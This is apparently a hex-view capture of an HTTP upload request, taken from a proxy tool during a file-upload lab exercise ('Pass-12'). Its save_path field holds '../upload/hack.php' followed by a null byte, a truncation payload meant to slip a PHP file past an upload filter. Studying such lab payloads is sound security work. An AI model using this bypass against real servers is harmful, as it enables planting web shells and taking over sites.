 Request
Raw Params Headers Hex
13 54 3a 20 31 0d 0a 52 65 66 65 72 65 72 3a 20 68 T: 1Referer: h
14 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 32 ttp://192.168.12
15 34 2e 35 31 2f 50 61 73 73 2d 31 32 2f 69 6e 64 4.51/Pass-12/ind
16 65 78 2e 70 68 70 0d 0a 43 6f 6e 6e 65 63 74 69 ex.phpConnecti
17 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 on: closeConte
18 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 nt-Type: multipa
19 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f rt/form-data; bo
1a 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d undary=---------
1b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1c 2d 2d 32 37 31 37 33 37 31 31 37 37 33 36 32 0d --2717371177362
1d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
1e 20 34 34 37 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 447--------
1f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
20 2d 2d 2d 2d 2d 32 37 31 37 33 37 31 31 37 37 33 -----27173711773
21 36 32 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 62Content-Disp
22 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
23 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_
24 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath"../uploa
25 64 2f 68 61 63 6b 2e 70 68 70 00 0d 0a 2d 2d 2d d/hack.php---
26 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 37 31 37 33 37 271737
Ready